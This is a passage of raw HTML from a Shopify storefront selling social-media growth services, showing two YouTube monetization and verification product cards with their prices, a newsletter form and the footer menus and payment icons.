        </ul>
      </div>
  
    </div>
  
    <p class="guarantee">
      <strong>Try Risk-Free:</strong> Cancel anytime with no long-term commitments
    </p>
  </section>
  
<style> html {scroll-behavior: smooth;} .emoji-benefits-container span.metafield-multi_line_text_field {line-height: 1.5em;} </style>
<div id="shopify-block-AQXVseTJmTnRYajVON__12741885996470144523" class="shopify-block shopify-app-block"><script type="text/javascript" src="https://enormapps.com/gallery-v2/assets/frontend/js/embed.js" async="" defer="defer"></script>
<script type="text/javascript" src="https://enormapps.com/gallery-v2/assets/frontend/js/enap-video.js" async defer></script>

</div></body>
</html>
  </div>
</div>


</section><section id="shopify-section-template--17781738799302__featured_collection_47kzJQ" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-price.css?v=69001039363832454671741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/template-collection.css?v=145944865380958730931741759988" media="print" onload="this.media='all'"><noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/template-collection.css?v=145944865380958730931741759988" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17781738799302__featured_collection_47kzJQ-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__featured_collection_47kzJQ-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 isolate gradient">
  <div class="collection section-template--17781738799302__featured_collection_47kzJQ-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Frequently Bought With</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--17781738799302__featured_collection_47kzJQ"
        class="grid product-grid contains-card contains-card--product grid--2-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--17781738799302__featured_collection_47kzJQ-1"
            class="grid__item"
          >
            

<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431741759988" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=165 165w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=360 360w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=533 533w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=720 720w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=940 940w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=1066 1066w,//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111 1200w
                "
                src="//socialgrowthengine.com/cdn/shop/files/1_68dec321-416a-42f1-96c8-2b341f8ed866.png?v=1702709111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Get YouTube Monetized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/get-youtube-monetized"
                id="StandardCardNoMediaLink-template--17781738799302__featured_collection_47kzJQ-7690117021894"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17781738799302__featured_collection_47kzJQ-7690117021894 NoMediaStandardBadge-template--17781738799302__featured_collection_47kzJQ-7690117021894"
              >
                Get YouTube Monetized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17781738799302__featured_collection_47kzJQ-7690117021894"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781738799302__featured_collection_47kzJQ-7690117021894"
            
          >
            <a
              href="/products/get-youtube-monetized"
              id="CardLink-template--17781738799302__featured_collection_47kzJQ-7690117021894"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17781738799302__featured_collection_47kzJQ-7690117021894 Badge-template--17781738799302__featured_collection_47kzJQ-7690117021894"
            >
              Get YouTube Monetized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  total reviews</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--17781738799302__featured_collection_47kzJQ-7690117021894"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--17781738799302__featured_collection_47kzJQ-2"
            class="grid__item"
          >
            

<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431741759988" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=165 165w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=360 360w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=533 533w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=720 720w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=940 940w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=1066 1066w,//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628 1200w
                "
                src="//socialgrowthengine.com/cdn/shop/products/CopyofINFLUENCERBOOSTER_1200x900px_1200x1200px_2.png?v=1661230628&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="YouTube Channel Verification (100k+ Subs)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/youtube-channel-verification-guaranteed"
                id="StandardCardNoMediaLink-template--17781738799302__featured_collection_47kzJQ-7656699396294"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17781738799302__featured_collection_47kzJQ-7656699396294 NoMediaStandardBadge-template--17781738799302__featured_collection_47kzJQ-7656699396294"
              >
                YouTube Channel Verification (100k+ Subs)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781738799302__featured_collection_47kzJQ-7656699396294"
            
          >
            <a
              href="/products/youtube-channel-verification-guaranteed"
              id="CardLink-template--17781738799302__featured_collection_47kzJQ-7656699396294"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17781738799302__featured_collection_47kzJQ-7656699396294 Badge-template--17781738799302__featured_collection_47kzJQ-7656699396294"
            >
              YouTube Channel Verification (100k+ Subs)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $4,800.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $4,800.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component></div>
</div>


<style> #shopify-section-template--17781738799302__featured_collection_47kzJQ p {color: #000000; /* White text for p elements */} #shopify-section-template--17781738799302__featured_collection_47kzJQ .price-item {color: #000000; /* White text for p elements */} #shopify-section-template--17781738799302__featured_collection_47kzJQ .color-icon-text {--color-icon: #ff1053;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-promo-popup.css?v=175993886525155844911741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/newsletter-section.css?v=62410470717655853621741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 6.8rem;
    --offset-y: 7.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 5.1rem;
      --offset-y: 5.625rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17684563525830__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-footer.css?v=46383091618275559031741759988" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751741759988" media="print" onload="this.media='all'">

<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751741759988" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17684563525830__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17684563525830__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--17684563525830__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Services</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/instagram-growth-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram Growth Services
                            </a>
                          </li><li>
                            <a
                              href="/collections/youtube-growth-service"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              YouTube Growth Services
                            </a>
                          </li><li>
                            <a
                              href="/collections/streamsurge-the-spotify-booster"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              StreamSurge: The Spotify Booster
                            </a>
                          </li><li>
                            <a
                              href="/collections/x-growth-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              X Growth Services
                            </a>
                          </li><li>
                            <a
                              href="/collections/tiktok-growth-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TikTok Growth Services
                            </a>
                          </li><li>
                            <a
                              href="/collections/google"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Google My Business Services
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              News
                            </a>
                          </li><li>
                            <a
                              href="/pages/cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/comments-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Comments Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://socialgrowthengine.com/tools/recurring/get-subscription-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Want 10% off?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for a 10% discount on your first month and access our latest growth tips and offers. </p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17684563525830__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17684563525830__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="facebook.https://www.facebook.com/socialgrowthengine2.0" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/socialgrowthengine_2.0" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@socialgrowthengine" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" 